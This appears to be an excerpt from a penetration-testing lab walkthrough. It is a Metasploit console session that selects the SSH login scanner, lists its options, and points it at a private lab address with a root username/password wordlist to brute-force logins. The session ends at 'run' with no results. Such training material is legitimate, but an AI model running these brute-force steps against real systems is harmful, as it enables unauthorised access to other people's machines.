 #  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  auxiliary/scanner/ssh/ssh_login                          normal  No     SSH Login Check Scanner
1  auxiliary/scanner/ssh/ssh_login_pubkey                   normal  No     SSH Public Key Login Scanner
msf5 > use 0
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name              Current Setting  Required  Description
----              ---------------  --------  -----------
BLANK_PASSWORDS   false            no        Try blank passwords for all users
BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
DB_ALL_PASS       false            no        Add all passwords in the current database to the list
DB_ALL_USERS      false            no        Add all users in the current database to the list
PASSWORD                           no        A specific password to authenticate with
PASS_FILE                          no        File containing passwords, one per line
RHOSTS                             yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT             22               yes       The target port
STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host
THREADS           1                yes       The number of concurrent threads (max one per host)
USERNAME                           no        A specific username to authenticate as
USERPASS_FILE                      no        File containing users and passwords separated by space, one pair per line
USER_AS_PASS      false            no        Try the username as the password for all users
USER_FILE                          no        File containing usernames, one per line
VERBOSE           false            yes       Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.56.4
RHOSTS => 192.168.56.4
msf5 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /opt/data/metasploit-framework/data/wordlists/root_userpass.txt
USERPASS_FILE => /opt/data/metasploit-framework/data/wordlists/root_userpass.txt
msf5 auxiliary(scanner/ssh/ssh_login) > run